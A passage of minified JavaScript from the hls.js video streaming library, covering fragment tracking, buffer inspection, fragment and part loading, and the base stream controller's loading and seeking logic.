0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(a.prototype,o),l&&J(a,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===D.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var a=i.length;a--;){var n=i[a],s=n?n.end:r.appendedPTS;if(n.start<=t&&void 0!==s&&t<=s)return a>9&&(this.activeParts=i.slice(a-9)),n}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),a=i.length;a--;){var n=r[i[a]];if((null==n?void 0:n.body.type)===e&&n.buffered){var s=n.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n)if(n.buffered){var s=n.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(n.body),r}))}else n.body.type===r&&i.removeFragment(n.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,a=t.part;if(r&&"initSegment"!==i.sn){var n=nt(i),s=this.fragments[n];s&&(Object.keys(r).forEach((function(t){var n=i.elementaryStreams[t];if(n){var o=r[t],l=null!==a||!0===n.partial;s.range[t]=e.getBufferedTimes(i,a,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=nt(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var a={time:[],partial:r},n=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||n,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(n<d&&s>h)a.partial=!0,a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return a},e.getPartialFragment=function(t){var e,r,i,a=null,n=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&at(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),n<=e&&(a=u.body,n=e)))})),a},e.getState=function(t){var e=nt(t),r=this.fragments[e];return r?r.buffered?at(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=nt(t),i=this.fragments[r];if(!i||i.backtrack)return null;var a=i.backtrack=e||i.loaded;return i.loaded=null,a},e.getBacktrackData=function(t){var e=nt(t),r=this.fragments[e];if(r){var i,a=r.backtrack;if(null!=a&&null!==(i=a.payload)&&void 0!==i&&i.byteLength)return a;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var a=nt(r);this.fragments[a]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,a=e.part,n=e.timeRanges;if(i.type===D.b.MAIN)if(this.activeFragment=i,a){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(a)}else this.activeParts=null;this.timeRanges=n,Object.keys(n).forEach((function(t){var e=n[t];if(r.detectEvictedFragments(t,e),!a)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=nt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n&&n.buffered){var s=n.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=nt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function at(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function nt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),a=0;a<i.length;a++)if(r>=i.start(a)&&r<=i.end(a))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var a,n=t.getBuffered(e),s=[];for(a=0;a<n.length;a++)s.push({start:n.start(a),end:n.end(a)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var a=0;a<t.length;a++){var n=i.length;if(n){var s=i[n-1].end;t[a].start-s<r?t[a].end>s&&(i[n-1].end=t[a].end):i.push(t[a])}else i.push(t[a])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,a,n){void 0===i&&(i=0),void 0===a&&(a=-1),void 0===n&&(n=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=a,this.partial=n};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,a=r.length;i<a;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var a=function(t,e){for(var r=null,i=0,a=t.length;i<a;i++){var n=t[i];if(n&&n.cc===e){r=n;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(a.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&ft(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),dt(n,t))}}var gt={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){var s=e(n=t[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};function vt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(yt(e,r,n))return n}return null}function pt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(t?a=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(a=e[0]),a&&0===mt(r,i,a))return a;var n=gt.search(e,mt.bind(null,r,i));return n||a}function mt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function yt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function Tt(t){var e="function"==typeof Map?new Map:void 0;return(Tt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,Lt(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),St(i,t)})(t)}function Et(t,e,r){return(Et=bt()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&St(a,r.prototype),a}).apply(null,arguments)}function bt(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function St(t,e){return(St=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Lt(t){return(Lt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var At=Math.pow(2,17),Rt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=n?new n(a):new o(a),h=kt(t),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,a,n,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:a}))},onAbort:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:a}))},onTimeout:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:a}))},onProgress:function(r,i,a,n){e&&e({frag:t,part:null,payload:a,networkDetails:n})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=n?new n(a):new o(a),d=kt(t,e),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};e.stats=h.stats,h.load(d,c,{onSuccess:function(a,n,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:a.data,networkDetails:o};r(u),l(u)},onError:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:n}))},onAbort:function(r,a,n){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:n}))},onTimeout:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:n}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,a=i.total;if(r.loaded+=i.loaded,a){var n=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/a),n),o=(n-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(i.rangeStart=n,i.rangeEnd=s),i}var Dt=function(t){var e,r;function i(e){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=t.call.apply(t,[this].concat(a))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,St(e,r),i}(Tt(Error)),_t=r(15),It={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function Ct(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wt(t,e){return(wt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ot="STOPPED",xt="IDLE",Pt="KEY_LOADING",Ft="FRAG_LOADING",Mt="FRAG_LOADING_WAITING_RETRY",Nt="WAITING_TRACK",Ut="PARSING",Bt="PARSED",Gt="BACKTRACKING",Kt="ENDED",jt="ERROR",Ht="WAITING_INIT_PTS",Vt="WAITING_LEVEL",Wt=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this)||this).hls=void 0,a.fragPrevious=null,a.fragCurrent=null,a.fragmentTracker=void 0,a.transmuxer=null,a._state=Ot,a.media=void 0,a.mediaBuffer=void 0,a.config=void 0,a.bitrateTest=!1,a.lastCurrentTime=0,a.nextLoadPosition=0,a.startPosition=0,a.loadedmetadata=!1,a.fragLoadError=0,a.retryDate=0,a.levels=null,a.fragmentLoader=void 0,a.levelLastLoaded=null,a.startFragRequested=!1,a.decrypter=void 0,a.initPTS=[],a.onvseeking=null,a.onvended=null,a.logPrefix="",a.log=void 0,a.warn=void 0,a.logPrefix=i,a.log=o.b.log.bind(o.b,i+":"),a.warn=o.b.warn.bind(o.b,i+":"),a.hls=e,a.fragmentLoader=new Rt(e.config),a.fragmentTracker=r,a.config=e.config,a.decrypter=new _t.a(e,e.config),e.on(n.a.KEY_LOADED,a.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(a)),a}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,wt(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ot},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var a=i.getState(r);return a===tt.PARTIAL||a===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ot&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Kt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Pt&&e.frag===this.fragCurrent&&this.levels){this.state=xt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Ot,this.hls.off(n.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Pt,this.fragCurrent=t,this.hls.trigger(n.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(n.a.FRAG_LOADED,e),i.state===Gt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Gt||!i.fragCurrent&&r===Ut)&&(i.fragmentTracker.removeFragment(t),i.state=xt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(n.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,a=r.payload,s=t.decryptdata;if(a&&a.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(a),s.key.buffer,s.iv.buffer).then((function(e){var a=self.performance.now();return i.trigger(n.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:a}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,a=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=xt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&a.trigger(n.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+It.toString(lt.getBuffered(r))),this.state=xt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,a=t.partsLoaded,n=!a||0===a.length||a.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!n);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var a=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];a.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;a.hls.trigger(n.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(n.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Ut){var r=e.frag,i=e.part,a=e.level,n=self.performance.now();r.stats.parsing.end=n,i&&(i.stats.parsing.end=n),this.updateLevelTiming(r,i,a,t.partial)}else this.fragCurrent||(this.state=xt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,a=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var n=e[r],s=a>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var a=i.length;a--;){var n=i[a];if(n.index===r&&n.fragment.sn===e)return n}return null}(n,i,a):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,a=i.fragments[e-i.startSN];return a||((a=i.fragmentHint)&&a.sn===e?a:e<i.startSN&&r&&r.sn===e?r:null)}(n,i,this.fragCurrent);return o?{frag:o,part:s,level:n}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Ut){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=Object(l.a)(a,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(n.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),a=t.duration,n=Math.min(2*this.config.maxFragLookUpTolerance,.25*a),s=Math.max(Math.min(t.start-n,i.end-n),r+n);t.start-s>n&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(a.a)(i))return null;var n=lt.bufferInfo(t,i,r.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&n.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(n.nextStart,r.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,a=e.fragments,n=a.length;if(!n)return null;var s,o=this.config,l=a[0].start;if(e.live){var u=o.initialLiveManifestSize;if(n<u)return this.warn("Not enough fragments to start playback (have: "+n+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,a),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=a[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,a=!1,n=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(n=n&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(a||l.independent||n)&&l.fragment===e&&(i=s),a=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: 